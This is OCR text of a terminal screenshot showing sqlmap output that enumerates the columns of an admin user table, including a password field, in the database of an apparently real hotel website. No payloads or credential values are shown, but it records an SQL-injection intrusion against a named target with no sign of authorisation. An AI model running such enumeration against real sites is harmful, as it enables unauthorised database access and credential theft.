 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[18:10:55] [INFO] retrieved: sales_role
[18:11:59] [INFO] retrieved: varchar(20)
[18:13:14] [INFO] retrieved: sms_times
[18:14:19] [INFO] retrieved: int(11)
Database: www_guangdong-hotel_com
Table: t_admin_user
[5 columns]
+------------+--------------+
| Column     | Type         |
+------------+--------------+
| password   | varchar(20)  |
| sales_code | varchar(100) |
| sales_name | varchar(100) |
| sales_role | varchar(20)  |
| sms_times  | int(11)      |
+------------+--------------+
[18:15:14] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.guangdong-hotel.com'
[*] shutting down at 18:15:14